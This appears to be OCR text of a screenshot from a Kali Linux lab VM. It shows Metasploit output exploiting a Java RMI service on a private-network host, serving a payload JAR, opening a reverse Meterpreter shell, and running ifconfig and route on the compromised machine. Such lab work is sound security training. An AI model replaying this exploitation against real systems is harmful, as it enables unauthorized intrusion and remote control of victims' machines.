 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4:36
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/iqIJvciOD
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:50229 ) at 2022-09-02 04:34:35 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fea6:6411
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:fea6:6411 :: ::
meterpreter >
CTRL (DESTRA)